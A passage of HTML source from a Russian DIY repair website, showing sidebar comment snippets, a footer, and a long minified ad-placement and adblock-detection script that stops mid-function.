                <span class="author">Алексей →</span> <a rel="nofollow" href="/bytovaya-tehnika/televizor-vklyuchaetsya-i-srazu-vyiklyuchaetsya.html" title="Телевизор включается и сразу выключается сам по по себе - причина">Расписали прям статью читаешь в захлеб думаешь ща я что то решу сам а в итоге понимаешь что это все херь и нужно нести в...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>8</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/bytovaya-tehnika/remont-blendera-svoimi-rukami.html" title="Перейти к Ремонт блендера своими руками: основные неисправности и методы их устранения в домашних условиях"><img width="300" height="200" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/08/qnqGj6OX.inettools.net_.resize.image_.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"><noscript><img width="300" height="200" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/08/qnqGj6OX.inettools.net_.resize.image_.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"><noscript><img width="300" height="200" src="/wp-content/uploads/2016/08/qnqGj6OX.inettools.net_.resize.image_.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Danil →</span> <a rel="nofollow" href="/bytovaya-tehnika/remont-blendera-svoimi-rukami.html" title="Ремонт блендера своими руками: основные неисправности и методы их устранения в домашних условиях">С помощью мультиметра можно легко выяснить где проблема...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>1</small>
              </div>
            </li>
          </ul>
        </div>
        <div id="custom_html-5" class="widget_text widget sb_widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <div class="flat_side_1"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script>
  (adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-7079536083072944",enable_page_level_ads:!0})
  </script>
  <div id="footer">
    <div class="wrapper">
      <div class="ft_widgets">
        <div class="ft_widget">
          <div class="ft_logo"><img src="/wp-content/themes/anatomia/img/ft_logo.png" alt="Анатомия Ремонта"></div>
          <div class="ft_copy">
            &copy; 2014 - 2024 - Анатомия Ремонта<br>
            Всё о ремонте своими руками
          </div>
        </div>
        <div class="ft_widget">
          <div id="nav_menu-2" class="widget widget_ft widget_nav_menu">
            <div class="menu-footer-container">
              <ul id="menu-footer-1" class="menu">
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6062">
                  <a href="/kontakty">Наша редакция</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060">
                  <a href="/reklama">Реклама на сайте</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
        <div class="ft_widget">
          <div class="ft_ques">
            <div class="ft_ques_text">
              Есть вопросы о ремонте, дизайне или отделке? Задайте их нашему эксперту. Консультации бесплатны
            </div>
            <div class="ft_ques_link">
              <a href="/zadat-vopros" title="Задать вопрос мастеру">Задать вопрос мастеру</a>
            </div>
          </div>
        </div>
        <div class="ft_widget"></div>
      </div>
    </div>
  </div>
  <link rel='stylesheet' id='wpo_min-footer-0-css' href='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-footer-84da0eba.min.css' type='text/css' media='all'>
  <script type='text/javascript' id='wpo_min-footer-0-js-extra'>
  var expert_review_ajax={"url":"https:\/\/anatomia-remonta.ru\/wp-admin\/admin-ajax.php","nonce":"6adde4d536","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};var fix_params={"fix_top":"0","fix_bottom":"650","fix_left":""};var blog_params={"blogname":"\u0410\u043d\u0430\u0442\u043e\u043c\u0438\u044f \u0420\u0435\u043c\u043e\u043d\u0442\u0430","blogdesc":"\u0412\u0441\u0451 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","copytext":"true","top_tel_class":""};var top_params={"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};var pollsL10n={"ajax_url":"https:\/\/anatomia-remonta.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};var q2w3_sidebar_options=[{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":!1,"refresh_interval":1500,"window_load_hook":!1,"disable_mo_api":!1,"widgets":["custom_html-5"]}];var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""}
  </script> 
  <script type='text/javascript' src='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-footer-6b9a4a26.min.js' id='wpo_min-footer-0-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var 